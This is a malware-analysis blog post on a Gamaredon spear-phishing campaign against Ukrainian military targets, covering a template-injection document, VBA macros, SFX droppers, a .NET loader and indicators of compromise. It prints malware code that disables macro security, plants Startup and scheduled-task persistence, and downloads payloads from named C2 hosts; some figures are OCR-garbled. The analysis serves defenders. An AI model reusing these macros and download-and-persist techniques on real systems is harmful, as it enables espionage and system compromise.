# Cyberwarfare: A deep dive into the latest Gamaredon Espionage Campaign

blog.yoroi.company/research/cyberwarfare-a-deep-dive-into-the-latest-gamaredon-espionage-campaign

ZLAB-YOROI 2020-02-17



# Introduction

Gamaredon Group is a Cyber Espionage persistent operation attributed to Russians FSB (*Federal Security Service*) in a long-term military and geo-political confrontation against the Ukrainian government and more in general against the Ukrainian military power.

Gamaredon has been active since 2014, and during this time, the modus operandi has remained almost the same. The most used malware implant is dubbed Pteranodon or Pterodo and consists of a multistage backdoor designed to collect sensitive information or maintaining access on compromised machines. It is distributed in a spear phishing campaign with a weaponized office document that appears to be designed to lure military personnel.

In the recent months, Ukrainian CERT (*CERT-UA*) reported an intensification of Gamaredon Cyberattacks against military targets. The new wave dates back to the end of November 2019 and was first analyzed by Vitali Kremez. Starting from those findings, Cybaze-Yoroi ZLab team decided to deep dive into a technical analysis of the latest Pterodo implant.

# **Technical Analysis**

The complex infection chain begins with a weaponized Office document named "f.doc". In the following table the initial malware information is provided.

| Hash                 | 76ea98e1861c1264b340cf3748c3ec74473b04d042cd6bfda9ce51d086cb5a1a           |
|----------------------|----------------------------------------------------------------------------|
| Threat               | Gamaredon Pteranodon weaponized document                                   |
| Brief<br>Description | Doc file weaponized with Exploit                                           |
| Ssdeep               | 768:u0foGtYZKQ5QZJQ6hKVsEEIHNDxpy3Tl3dU4DKfLX9Eir:uG1aKQ5OwCrltq3Tg-GfLt9r |

Table 1. Information about initial dropper

The decoy document is written using the ukrainian language mixed to many special chars aimed to lure the target to click on it, and, once opened, it appears as in the following figure.



Figure 1. Overview of the document

The document leverages the common exploit aka template injection and tries to download a second stage from "hxxp://win-apu.]ddns.]net/apu.]dot".



# ПРЭ © P®TOP® O P®TOP® \*\*SPIP ® XPIC B ® M≰СЦ № ПРЭ © P®TOP® 74900, м. % DI® ® PRICE ® PRICE ® TOP® 18.11.19 № 8331/39.4-20 \*\*Microsoft Word 2010 Download: http://win-apu.ddns.net/apu.dot (0%) \*\*SOffice \*\*Annulla \*\*RR ( ® % ч® ць ® Э \* Э □ ≰ÆÆ≰ ( № % % % Я \*\*SPIP ® ® X УРС В % СЬ ® Ф Й Э Г ( ® СТ ≰ \*\*O Ч № № % ® О ® . С.

Figure 2. URL used by document to download the second stage

Thanks to this exploit (Remote Code Execution exploit) the user interaction is not required, in fact the "enable macro" button is not shown. The downloaded document has a ".dot" extension, used by Microsoft Office to save templates for different documents with similar formats. Basic Information on the ".dot" file are provided:

| Hash              | e2cb06e0a5c14b4c5f58d0e56a1dc10b6a1007cf56c77ae6cb07946c3dfe82d8 |
|-------------------|------------------------------------------------------------------|
| Threat            | Gamaredon Pteranodon loader dot file                             |
| Brief Description | Dot file enabling the infection of the Gamaredon Pteranodon      |
| Ssdeep            | 768:5KCB8tnh7oferuHpC0xw+hnF4J7EyKfJ:ol8XoWruHpp/P4              |

Table 2. Information about second stage

If we decide to open the document, we see that the document is empty, but it requires the enabling of the macro.



Figure 3. Overview of the second stage document

The body of the macro can be logically divided into two distinct parts:

- The first one is the setting of the registry key "HKEY\_CURRENT\_USER\Software\Microsoft\Office\" &
   Application. Version & \_"\Word\Security\" and the declaration of some other variables, such as the dropurl "geticons.]ddns.net";
- The second one is the setting of the persistence mechanism through the writing of the vbs code in the Startup folder with name "templates.vbs". This vbs is properly the macro executed by the macro engine of word

```
Private Sub Document Open()
                                                                                                     First part
2
     Dim GoihGFG
 4
     GoihGFG = "Set WShell=CreateObject(""WScript.Shell"")"
 5
     Set rSwistz = CreateObject("WScript.Network")
 6
     Dim iSsmRUH, ZWvEwtz
     Set MHHEFbR = CreateObject("Scripting.FileSystemObject")
 8
     iSsmRUH = MHHEFbR.Drives(Environ("SystemDrive")).SerialNumber
     NlnQCJG = rSwistz.ComputerName
     Dim CIpRekF, axGJKEo, MokbnHH
     dqEBCgG$ = "HKEY CURRENT USER\Software\Microsoft\Office\" & Application.Version &
      "\Word\Security\
13
     CreateObject("WScript.Shell").RegWrite dgEBCgG$ & "AccessVBOM", 1, "REG DWORD"
     CreateObject("WScript.Shell").RegWrite dqEBCgG$ & "VBAWarnings", 1, "REG DWORD"
14
     uRDEJCn = Hex (jSsmRUH)
16
     ZWyEwtz = "http://get-icons.ddns.net/" & NlnQCJG & " " & uRDEJCn & "//autoindex.php"
17
     AppPaths = Environ ("Appdata")
18
19
     fQCBSyj = AppPaths + "\Microsoft\Windows\Start Menu\Programs\Startup\""+" + "RandStrinh" + "+"".exe"
     AREdQqT = AppPaths + "\""+ RandStrinh +" + """.txt"
21
     Dim LaIPBvl As Object
     Set LaIPBvl = MHHEFbR.CreateTextFile(AppPaths + "\Microsoft\Windows\Start
     Menu\Programs\Startup\templates.vbs", True, True)
24
     LaIPBvl.Write "Function ibiexCm(URLA)" + vbCrLf
                                                                                                   Second part
     LaIPBvl.Write "On Error Resume Next" + vbCrLf
25
26
     LaIPBvl.Write "Set DfnssAH = CreateObject(""MSXML2.XMLHTTP"")" + vbCrLf
     LaIPBvl.Write "With DfnssAH" + vbCrLf
27
     LaIPBvl.Write ".Open ""GET"", URLA, False" + vbCrLf
     LaIPBvl.Write ".send" + vbCrLf
29
     LaIPBvl.Write "End With" + vbCrLf
     LaIPBvl.Write "If DfnssAH.Status = 200 Then" + vbCrLf
     LaIPBvl.Write "ibiexCm = DfnssAH.ResponseBody" + vbCrLf
     LaIPBvl.Write "End If" + vbCrLf
     LaIPBvl.Write "End Function" + vbCrLf
34
     LaIPBvl.Write "Function Encode ( sHpoUiR, CgcIHGC, gdJYATZ )" + vbCrLf
     LaIPBvl.Write "Dim i, PuchGYo, HcKBQTq, tbCrIHH, NEYKGAY, j " + vbCrLf LaIPBvl.Write "Const ForAppending = 8" + vbCrLf
```

Figure 4. Code of the "template.vbs" stored in the Startup folder

The evidence of the written file in the Startup folder:



Figure 5. Evidence of the "template.vbs" file in the Startup folder

Analyzing the content of "templates.vbs" it is possible to notice that it define a variable containing a URL like "hxxp://get-icons.]ddns.]net/ADMIN-PC\_E42CAF54//autoindex.]php" obtained from "hxp://get-icons.]ddns.]net/" & NInQCJG & "\_" & uRDEJCn & "/autoindex.]php", where "NInQCJG" is the name that identifies the computer on the network and "uRDEJCn" is the serial number of drive in hexadecimal encoding. From this URL it tries to download another stage then storing it into "C:\Users\admin\AppData\Roaming\" path with random name. At the end, "templates.vbs" script will force the machine to reboot.

```
If (YDJncEX > 2) Then
Dim HCJySbu, aCRoeaK, aCRoeaKSheck
Set HCJySbu = GetObject("WinMgmts:{(Shutdown, RemoteShutdown)}!\\.\Root\CIMV2:Win32_OperatingSystem")
Set aCRoeaK = HCJySbu.Instances_
For Each aCRoeaKSheck In aCRoeaK
aCRoeaKSheck.Reboot()
Next
End If
```

Figure 6. Function used to force machine reboot

The dropped sample is an SFX archive, like the tradition of Gamaredon implants.

| Threat                         | Gamaredon Pteranodon implant SFX archive                                               |
|--------------------------------|----------------------------------------------------------------------------------------|
| Brief<br>De-<br>scrip-<br>tion | SFX Archive First Stage                                                                |
| Ss-<br>deep                    | 24576:zXwOrRsTQIIIIIwIEuCRqKIF8kmh/ZGg4kAL/WUKN7UMOtcv:zgwR/IIIIwI6RqoukmhxGgZ+WUKZUMv |

Table 3. Information about first SFX archive

By simply opening the SFX archive, it is possible to notice two different files that are shown below and named respectively "8957.cmd" and "28847".

| Name     | Size      | Packed  | Туре                      | Modified   | CRC32 |
|----------|-----------|---------|---------------------------|------------|-------|
| <b>.</b> |           |         | Cartella di file          |            |       |
| 8957.cmd | 517       | 252     | Script di comandi Windows | 09/01/2020 | 56D35 |
| 28847    | 1.201.844 | 718.638 | File                      | 09/01/2020 | 8C7A1 |

Figure 7. Content of the Gamaredon Pteranodon SFX archive

When executed, the SFX archive will be extracted and the "8957.cmd" will be run. The batch script looks like the following screen:

```
@echo off
    set CfxT=%BSZX%*IHcK
 3
   ipconfig /flushdns
    set CfxT=%wNvG%*BSZX
 4
 5
    set CfxT=%BSZX%*IHcK
 6
   set xOtAJwL=28847
 7
    set wNvG=%IHcK%-nKUi-NtyJ
 8 rename "%xOtAJwL%" %xOtAJwL%.exe
 9
    set wNvG=%IHcK%-nKUi-NtyJ
10 set JIggbRX=WuaucltIC.exe
11
    set CfxT=%BSZX%*IHcK
12
    %xOtAJwL%.exe -ppfljk,fkbcerbgblfhs
13
    set CfxT=%wNvG%*BSZX
    rename "6323" %JIggbRX%
14
15
    set wNvG=%IHcK%-nKUi-NtyJ
    taskkill /f /im %JIggbRX%
16
    if exist "%JIggbRX%" call :dVlFKqM
17
    set CfxT=%BSZX%*IHcK
18
19
   set CfxT=%BSZX%*IHcK
20
    exit
21
22
   :dVlFKaM
23
   %JIggbRX% -post.php
24
    exit /b
```

Figure 8. Bat script source code (with junk instructions)

It contains several junk instructions with the attemption to make the analysis harder. Cleaning the script we obtain:

```
@echo off
    ipconfig /flushdns
 3
    set xOtAJwL=28847
   rename "%xOtAJwL%" %xOtAJwL%.exe
 4
 5
    set JIggbRX=WuaucltIC.exe
   %xOtAJwL%.exe -ppfljk,fkbcerbgblfhs
 6
 7
    rename "6323" %JIggbRX%
 8
    taskkill /f /im %JIggbRX%
    if exist "%JIggbRX%" call :dVlFKqM
10
    exit
11
12
    :dVlFKaM
13
    %JIggbRX% -post.php
14
    exit /b
```

Figure 9. Batch script source code (cleaned)

At this point, the batch script renames the "28847" file in "28847.exe", opens it using "pfljk,fkbcerbgblfhs" as password and the file contained inside the "28847.exe" file will be renamed in "WuaucltIC.exe". Finally, it will be run using "post.php" as argument.

The fact that the "28847.exe" file can be opened makes us understand that the "28847" file is another SFX file. Some static information about SFX are:

| Hash              | 3dfadf9f23b4c5d17a0c5f5e89715d239c832dbe78551da67815e41e2000fdf1 |
|-------------------|------------------------------------------------------------------|
| Threat            | Gamaredon Pteranodon implant SFX archive                         |
| Brief Description | SFX Archive Second Stage                                         |
| Ssdeep            | 24576:vmoO8itbaZiW+qJnmCcpv5lKbbJAiUqKXM:OoZwxVvfoaPu            |

Table 4. Information about the second SFX archive

Exploring it, it is possible to see several files inside of it, as well as the 6323 file. The following figure shows a complete list.

In this case, the SFX archive contains 8 files: five of them are legit DLLs used by the "6323" executable to interoperate with the OLE format defined and used by Microsoft Office. The "ExcelMyMacros.txt" and "wordMacros.txt" files contain further macro script, described next. So, static analysis on the "6323" file shown as its nature: it is written using Microsoft Visual Studio .NET, therefore easily to reverse. Before reversing the executable, it is possible to clean it allowing the size reduction and the junk instruction reduction inside the code. The below image shows the information about the sample before and after the cleaning.



Figure 10. Content of the second SFX archive

| Property                                                                                     | Value                                          |               | Property                                                                                     | Value                                |                       |
|----------------------------------------------------------------------------------------------|------------------------------------------------|---------------|----------------------------------------------------------------------------------------------|--------------------------------------|-----------------------|
| File Name                                                                                    | C:\Users\admin\Desktop                         | o\6323.exe    | File Name                                                                                    | C:\Users\admin\Desktop               | \6323-cleaned.exe     |
| File Type                                                                                    | Portable Executable 32 .NET Assembly           |               | File Type                                                                                    | Portable Executable 32 .NET Assembly |                       |
| File Info                                                                                    | Microsoft Visual Studio                        | NET           | File Info                                                                                    | Microsoft Visual Studio              | NET                   |
| File Size                                                                                    | 43.55 KB (44592 bytes)                         |               | File Size                                                                                    | 26.00 KB (26624 bytes)               |                       |
| PE Size                                                                                      | 28.00 KB (28672 bytes)                         |               | PE Size                                                                                      | 26.00 KB (26624 bytes)               |                       |
| Created                                                                                      | Thursday 13 February 20                        | 20, 14.20.25  | Created                                                                                      | Thursday 13 February 20              | 20, 14.37.18          |
| Modified                                                                                     | Thursday 09 January 202                        | 0, 14.05.24   | Modified                                                                                     | Thursday 13 February 20              | 20, 14.37.18          |
| Accessed                                                                                     | Thursday 13 February 20                        | 20, 14.20.25  | Accessed                                                                                     | Thursday 13 February 20              | 20, 14.37.18          |
| MD5                                                                                          | 4286A15469AE50182CE                            | A715ED6FA4109 | MD5                                                                                          | F9992679766F2E56D2F5                 | 061211800018          |
| SHA-1                                                                                        | SHA-1 F78C44B6A967052C276CAE405B225E1E662CEE8A |               | SHA-1                                                                                        | 5CE351F113C8EA7FF4C5                 | 539A16DF605D1E8BE6976 |
|                                                                                              |                                                |               |                                                                                              |                                      |                       |
|                                                                                              |                                                |               |                                                                                              |                                      |                       |
| Property                                                                                     | Value                                          |               | Property                                                                                     | Value                                |                       |
| Property  Comments                                                                           | Value                                          |               | Property  Comments                                                                           | Value                                |                       |
| - ' '                                                                                        | Value                                          |               |                                                                                              | Value                                |                       |
| Comments                                                                                     | Value Aversome                                 |               | Comments                                                                                     | Value Aversome                       |                       |
| Comments CompanyName                                                                         |                                                |               | Comments<br>CompanyName                                                                      |                                      |                       |
| Comments CompanyName FileDescription                                                         | Aversome                                       |               | Comments CompanyName FileDescription                                                         | Aversome                             |                       |
| Comments CompanyName FileDescription FileVersion                                             | Aversome<br>1.0.0.0                            |               | Comments CompanyName FileDescription FileVersion                                             | Aversome<br>1.0.0.0                  |                       |
| Comments CompanyName FileDescription FileVersion InternalName                                | Aversome 1.0.0.0 Aversome.exe                  |               | Comments CompanyName FileDescription FileVersion InternalName                                | Aversome 1.0.0.0 Aversome.exe        |                       |
| Comments CompanyName FileDescription FileVersion InternalName LegalCopyright                 | Aversome 1.0.0.0 Aversome.exe                  |               | Comments CompanyName FileDescription FileVersion InternalName LegalCopyright                 | Aversome 1.0.0.0 Aversome.exe        |                       |
| Comments CompanyName FileDescription FileVersion InternalName LegalCopyright LegalTrademarks | Aversome 1.0.0.0 Aversome.exe                  |               | Comments CompanyName FileDescription FileVersion InternalName LegalCopyright LegalTrademarks | Aversome 1.0.0.0 Aversome.exe        |                       |

Figure 11. Static information about .NET sample before and after the cleaning

The source code looks as follows.

Figure 12. Part of .NET sample source code

The first check performed is on the arguments: if the arguments length is equal to zero, the malware terminates the execution. After that, the malware checks if the existence of the files "ExcelMyMacros.txt" and "wordMacros.txt" in the same path where it is executed: if true then it reads their contents otherwise it will exit.

```
(fileInfo3.Exists && fileInfo6.Exists)
                                string text6 = "Hp_saasdsadsadasfghfd_Somfing\\Dp_saOasdep_sad_pt";
                                string destFileName6 = "HKp_safsaagasgagewrerbgggfd_pR\\Ofp_avbasd22e";
                                for (int n = 2; n < 15; n++)
                                    text6 = text6.Replace(Convert.ToChar(n), 'y');
                                if (text6.Length > 11)
                                    FileInfo fileInfo8 = new FileInfo(text6);
                                        File.Copy(fileInfo8.FullName, destFileName6);
                                xVGlMEP = File.ReadAllText(fileInfo3.FullName);
                                File.ReadAllText(fileInfo6.FullName);
   907
908
                                Environment.Exit(0);
100 % -
Locali
Nome
                                                               Valore
                                                               @"C:\Users\\admin\\Downloads\\"
  wgoBeoy
  gPujNRd
                                                               "post.php'
                                                              @"Hp_saasdsadsadasfghfd_Somfing\Dp_saOasdep_sad_pt"
    text
     destFileName
                                                              @"HKp_safsaagasgagewrerbgggfd_pR\Ofp_avbasd22e"
                                                              @"Hp_saasdsadsadasfghfd_Somfing\Dp_saOasdep_sad_pt"
     text2
     destFileName2
                                                               @"HKp_safsaagasgagewrerbgggfd_pR\Ofp_avbasd22e"
{C:\Users\admin\Desktop\\wordMacros.txt}
  text3
                                                              @"Hp_saasdsadsadasfghfd_Somfing\Dp_saOasdep_sad_pt"
    destFileName3
                                                              @"HKp_safsaagasgagewrerbgggfd_pR\Ofp_avbasd22e"
                                                              @"Hp_saasdsadsadasfghfd_Somfing\Dp_saOasdep_sad_pt"
     text4
                                                              @"HKp\_safsaagasgagewrerbgggfd\_pR\Ofp\_avbasd22e"
     destFileName4
    fileInfo6
                                                              {C:\Users\admin\Desktop\\ExcelMyMacros.txt}
     xVGIMEP
                                                              @"Hp_saasdsadsadasfghfd_Somfing\Dp_saOasdep_sad_pt"
     text5
     destFileName5
                                                              @"HKp_safsaagasgagewrerbgggfd_pR\Ofp_avbasd22e
```

Figure 13. Function used by .NET sample to check the presence of the "WordMacros.txt" and the "ExcelMyMacros.txt" files"

Part of the content of the variable "xVGIMEP":

```
| Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | Second | S
```

Figure 14.Piece of the "WordMacros.txt" code

There is a thin difference between the two files.



Figure 15. Difference between "WordMacros.txt" and "ExcelMyMacros.txt" files"

As visible in the previous figure, the only difference between the files are in the variable, registry key and path used by Word rather than by Excel. Finally the macros are executed using the Office engine like in the following figure.

So let's start to dissect the macros. For a better comprehension we will be considering only one macro and in the specific case we will analyze "wordMacros.txt" ones. First of all the macro will set the registry key

"HKEY\_CURRENT\_USER\Software\Microsoft\Office\" & Application. Version & \_"\Word\Security\" and then will set up two scheduled tasks that will start respectively every 12 and 15 minutes: the first one will run a "IndexOffice.vbs" in the path "%APPDATA%\Microsoft\Office\" and the second one will run "IndexOffice.exe" in the same path.



Figure 16. Winword with malicious macro

```
Dim WShXvoAYellLib
WShXvoAYellLib = "Set WShell=CreateObject(""WScript.Shell"")"
Set WNetXvoAYworkLib = CreateObject("WScript.Network")
Dim SerXvoAYialNum, DownUrl
Set FXvoAYsoLib = CreateObject("Scripting.FileSystemObject")
SerXvoAYialNum = FXvoAYsoLib.Drives(Environ("SystemDrive")).SerialNumber
CoXvoAYmpName = WNetXvoAYworkLib.ComputerName
Dim StXvoAYartUpPath, RunVXvoAYBString, RunTXvoAYxtString
KeXvoAYy$ = "HKEY CURRENT USER\Software\Microsoft\Office\" & Application.Version &
"\Word\Security\"
CreateObject("WScript.Shell").RegWrite KeXvoAYy$ & "AccessVBOM", 1, "REG DWORD"
CreateObject("WScript.Shell").RegWrite KeXvoAYy$ & "VBAWarnings"
ApXvoAYpPaths = Environ("Appdata")
MyHXvoAYex = Hex(SerXvoAYialNum)
                                     "\Microsoft\Office\IndexOffice.exe
StartEXvoAYxePath = ApXvoAYpPaths +
StXvoAYartUpPath = ApXvoAYpPaths + "\Microsoft\Windows\Start Menu\Programs\Startup\IndexOffice.vbs"
RunVXvoAYBString = "On Error Resume Next:" + WShXvoAYellLib + ": WShell.Run ""schtasks /Create /SC
MINUTE /MO 12 /F /tn Word.Downdloads /tr " + ApXvoAYpPaths + "\Microsoft\Office\IndexOffice.vbs"", 0,
false"
RunTXvoAYxtString = "On Error Resume Next:" + WShXvoAYellLib + ": WShell.Run ""schtasks /Create /SC
MINUTE /MO 15 /F /tn Word.Documents /tr " + StartEXvoAYxePath + """, 0, false"
DelXvoAYeteString = "Set FsoString = CreateObject(""Scripting.FileSystemObject""):
FsoString.DeleteFile(WScript.ScriptFullName, True)"
Open StXvoAYartUpPath For Output As #2
Print #2, RunVXvoAYBString & vbCrLf & RunTXvoAYxtString & vbCrLf & DelXvoAYeteString & vbCrLf
Close #2
```

Figure 17. Registry keys and Scheduled tasks set by malware

Finally, the malware will write the "IndexOffice.txt" file in the "%APPDATA%\Microsoft\Office\" path. The following figure shows what has been previously described:

```
25
     DownUrl = "http://masseffect.space/" & CoXvoAYmpName & " " & MyHXvoAYex & "/post.php"
     TxtString = ApXvoAYpPaths + "\Microsoft\Office\IndexOffice.txt"
26
27
     Dim NewVXvoAYBSFile As Object
28
     Set NewVXvoAYBSFile = FXvoAYsoLib.CreateTextFile(ApXvoAYpPaths + "\Microsoft\Office\IndexOffice.vbs",
     True, True)
29
     NewVXvoAYBSFile.Write "Function FunctionName (SomeUrl)"
     NewVXvoAYBSFile.Write "Set MSXMLib=CreateObject(""MSXML2.XMLHTTP"")"
     NewVXvoAYBSFile.Write "With MSXMLib"
     NewVXvoAYBSFile.Write ".Open ""GET"", SomeUrl, False"
     NewVXvoAYBSFile.Write ".send"
34
     NewVXvoAYBSFile.Write "End With"
35
     NewVXvoAYBSFile.Write "If MSXMLib.Status=200 Then"
     NewVXvoAYBSFile.Write "FunctionName=MSXMLib.ResponseBody"
36
     NewVXvoAYBSFile.Write "End If"
37
38
     NewVXvoAYBSFile.Write "End Function"
     NewVXvoAYBSFile.Write "On Error Resume Next"
39
     NewVXvoAYBSFile.Write "Sub saveFunk(data)"
40
     NewVXvoAYBSFile.Write "Set FsoInFunk = CreateObject(""Scripting.FileSystemObject"")"
41
     NewVXvoAYBSFile.Write "Set AdoInFunk=CreateObject(""ADODB.Stream"")"
42
     NewVXvoAYBSFile.Write "AdoInFunk.Open"
43
     NewVXvoAYBSFile.Write "AdoInFunk.Type = 1"
44
45
     NewVXvoAYBSFile.Write "AdoInFunk.Write(data)"
     NewVXvoAYBSFile.Write "AdoInFunk.Position = 0"
46
     NewVXvoAYBSFile.Write "If FsoInFunk.Fileexists(""" + StartEXvoAYxePath + """) Then
47
     FsoInFunk.DeleteFile """ + StartEXvoAYxePath + """ '
48
     NewVXvoAYBSFile.Write "Set FsoInFunk= Nothing"
     NewVXvoAYBSFile.Write "AdoInFunk.SaveToFile """ + TxtString + """"
49
     NewVXvoAYBSFile.Write "AdoInFunk.Close"
     NewVXvoAYBSFile.Write "End Sub"
51
     NewVXvoAYBSFile.Write "saveFunk FunctionName (""" + DownUrl + """)"
52
     NewVXvoAYBSFile.Write "WScript.Sleep 8102"
53
     NewVXvoAYBSFile.Write "Dim arrKey, errResult"
54
                                                  . .. .... ...
```

Figure 18. Part of "IndexOffice.txt" file

The script will check the presence of the "IndexOffice.exe" artifact: if true then it will delete it and it will download a new file/script from "hxxp://masseffect.]space/<PC\_Name>\_<Hex\_Drive\_SN>/post.]php".

```
Set AdoInFunk=CreateObject(""ADODB.Stream"")
AdoInFunk.Open
AdoInFunk.Type = 1
AdoInFunk.Write(data)
AdoInFunk.Position = 0
If FsoInFunk.Fileexists ("C:\Users\admin\AppData\Roaminq\Microsoft\Office\IndexOffice
FsoInFunk.DeleteFile "C:\Users\admin\AppData\Roaming\Microsoft\Office\IndexOffice.exe
Set FsoInFunk= Nothing
AdoInFunk.SaveToFile "C:\Users\admin\AppData\Roaming\Microsoft\Office\IndexOffice.txt"
AdoInFunk,Close
End Sub
saveFunk FunctionName ("http://masseffect.space/ADMIN-PC E42CAF54/post.php")
WScript.Sleep 8102
<u>Dim arrKev. errRes</u>ult
arrKey = GetKey("E42CAF54")
errResult = Encode("C:\Users\admin\AppData\Roaming\Microsoft\Office\IndexOffice.txt"
C:\Users\admin\AppData\Roaming\Microsoft\Office\IndexOffice.exe", arrKey )
```

Figure 19. Domain "masseffect.]space" declaration and use of the Encode function

The malware tries to save the C2 response and encoding it using Encode function. This function accepts three parameters: the input file, the output file and the arrKey; arrKey is calculated thanks to GetKey function that accepts as input the Hexadecimal value of the Driver SN installed on the machine and returns the key as results. Part of Encode function and complete code of GetKey function are shown below.

```
□ Function Encode ( mysFileIns, mysFileOuts, asrrCodes )
         Dim i, objFSO, objFileIn, objFileOut, objStreamIn, j
32
33
       Const ForAppending
                                    8
34
       Const ForReading
       Const ForWriting
36
       Const TristateFalse
       Const TristateMixed
37
38
       Const TristateTrue
39
       Const TristateUseDefault = -2
       On Error Resume Next
41
       If Not IsArray (asrrCodes) Then
42
           asrrCodes = Array ( asrrCodes )
43
       End If
44
       For i = 0 To UBound (asrrCodes)
    白
45
           If Not IsNumeric (asrrCodes(i)) Then
46
              Encode = 1032
47
              Exit Function
48
          End If
49
          If asrrCodes(i) < 0 Or asrrCodes(i) > 255 Then
50
              Encode = 1031
51
              Exit Function
52
          End If
53
       Next
54
       Set objFSO = CreateObject( ""Scripting.FileSystemObject"" )
55
    if objFSO.FileExists( mysFileIns ) Then
56
                         = objFSO.GetFile( mysFileIns )
         Set objFileIn
57
         Set objStreamIn = objFileIn.OpenAsTextStream( ForReading, TriStateFalse )
    □ Else
59
          objStreamIn.Close
          Set objStreamIn = Nothing
60
61
          Set objFileIn = Nothing
62
          Set objFSO
                           = Nothing
```

Figure 20. Encode function

Figure 21. Function GetKey

Visiting the web page relative to C2, it shows a "Forbidden message" so this means that the domain is still active but refuses incoming requests.





# Access to masseffect.space was denied

You don't have authorization to view this page.

HTTP ERROR 403

Figure 22. Browser view of the URL "masseffect.]space"

## Conclusion

Gamaredon cyberwarfare operations against Ukraine are still active. This technical analysis reveals that the modus operandi of the Group has remained almost identical over the years.

The massive use of weaponized Office documents, Office template injection, sfx archives, wmi and some VBA macro stages that dinamically changes, make the Pterodon attack chain very malleable and adaptive. However, the introduction of a .Net component is a novelty compared to previous Pterodon samples.

# Indicator of Compromise

#### Hashes

- 76ea98e1861c1264b340cf3748c3ec74473b04d042cd6bfda9ce51d086cb5a1a
- e2cb06e0a5c14b4c5f58d0e56a1dc10b6a1007cf56c77ae6cb07946c3dfe82d8
- def13f94cdf793df3e9b42b168550a09ee906f07f61a3f5c9d25ceca44e8068c
- c1524a4573bc6acbe59e559c2596975c657ae6bbc0b64f943fffca663b98a95f
- 86977a785f361d4f26eb3e189293c0e30871de3c93b19653c26a31dd4ed068cc

- 3dfadf9f23b4c5d17a0c5f5e89715d239c832dbe78551da67815e41e2000fdf1
- 2f310c5b16620d9f6e5d93db52607f21040b4829aa6110e22ac55fab659e9fa1
- 145a61a14ec6d32b105a6279cd943317b41f1d27f21ac64df61bcdd464868edd
- ad61df516fb038e806d13d9cc968abaf55eae3b52780d20976ed4e0db440d87b
- f66e820de46bc0d2053c7d24169deb9424f5fdc6973935b108030b03184fcba5
